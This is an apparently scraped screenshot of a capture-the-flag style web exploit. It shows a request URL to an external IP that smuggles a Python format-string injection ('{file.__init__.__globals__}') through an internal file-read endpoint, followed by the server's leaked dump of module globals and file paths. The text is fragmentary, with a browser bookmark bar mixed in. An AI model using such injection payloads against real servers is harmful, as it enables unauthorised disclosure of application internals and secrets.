 121.37.179.47:1101/?head=\&begin=%s%&url=127.0.0.1:8080/read/file=/tmp/{file.__init__.__globals__}%2526
火狐官方站点 新手上路 常用网址 vps_百度搜索 JD 京东商城 简单的计算器 Profile 移动设备上的书签
The content of /tmp/{'__builtins__': {'UnboundLocalError': , 'ConnectionRefusedError': , 'IOError': , 'ConnectionError': , '__package__': '', 'frozenset': , 'ZeroDivisionError': , 'format': , 'ResourceWarning': ,
'__import__': , 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'DeprecationWarning': , 'BaseException': , 'KeyboardInterrupt': , 'ChildProcessError': , 'str': , 'globals': , 'all': , 'hash': , 'BlockingIOError': ,
'StopIteration': , 'ReferenceError': , 'ImportWarning': , 'PendingDeprecationWarning': , 'BrokenPipeError': , 'NameError': , 'SyntaxError': , 'PermissionError': , 'slice': , 'NotImplemented': NotImplemented,
'hasattr': , 'TabError': , 'ValueError': , 'OverflowError': , 'id': , 'tuple': , 'any': , 'copyright': Copyright (c) 2001-2016 Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All
Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights
Reserved., 'ord': , 'None': None, 'help': Type help() for interactive help, or help(object) for help about object., 'repr': , 'len': , 'min': , 'FileExistsError': , 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'input': ,
'int': , 'IndexError': , 'float': , 'delattr': , '__loader__': , 'IsADirectoryError': , 'reversed': , 'filter': , 'dir': , 'EOFError': , 'zip': , 'ArithmeticError': , 'exec': , 'UserWarning': , 'OSError': , 'divmod': , 'sorted': ,
'isinstance': , 'RecursionError': , 'UnicodeWarning': , 'ascii': , 'enumerate': , 'False': False, 'sum': , '__name__': 'builtins', 'print': , 'issubclass': , 'super': , 'SystemError': , 'list': , 'GeneratorExit': ,
'EnvironmentError': , 'callable': , 'property': , 'True': True, 'range': , '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.",
'__spec__': ModuleSpec(name='builtins', loader=), 'StopAsyncIteration': , 'UnicodeEncodeError': , 'NotImplementedError': , 'pow': , 'Ellipsis': Ellipsis, 'round': , 'setattr': , 'bytes': , 'next': ,
'FileNotFoundError': , 'type': , 'bool': , 'object': , 'set': , 'ConnectionResetError': , 'NotADirectoryError': , 'InterruptedError': , 'memoryview': , 'AttributeError': , 'RuntimeError': , 'oct': ,
'UnicodeDecodeError': , 'compile': , 'dict': , 'hex': , 'getattr': , 'license': Type license() to see the full license text, 'UnicodeError': , 'staticmethod': , 'IndentationError': , 'iter': , 'BufferError': , 'MemoryError':
, '__debug__': True, 'bin': , 'max': , 'chr': , 'abs': , 'TimeoutError': , 'ConnectionAbortedError': , 'bytearray': , 'locals': , 'LookupError': , 'KeyError': , 'vars': , 'RuntimeWarning': , 'classmethod': ,
'UnicodeTranslateError': , 'Exception': , 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See www.python.org for more
information., 'TypeError': , 'Warning': , 'FutureWarning': , 'AssertionError': , 'ImportError': , '__build_class__': , 'open': , 'SyntaxWarning': , 'SystemExit': , 'FloatingPointError': , 'complex': , 'eval': ,
'ProcessLookupError': , 'map': , 'BytesWarning': }, 'File': , '__package__': 'base', 'vip': , 'current_folder_file': [], '__cached__': '/app/base/__pycache__/readfile.cpython-35.pyc', 'os': , '__doc__': None,
'__spec__': ModuleSpec(name='base.readfile', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7efe1b90dd68>, origin='/app/base/readfile.py'), '__file__': '/app/base/readfile.py', 're': ,
'__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7efe1b90dd68>, '__name__': 'base.readfile', 'readfile': , 'vipreadfile': } is error%d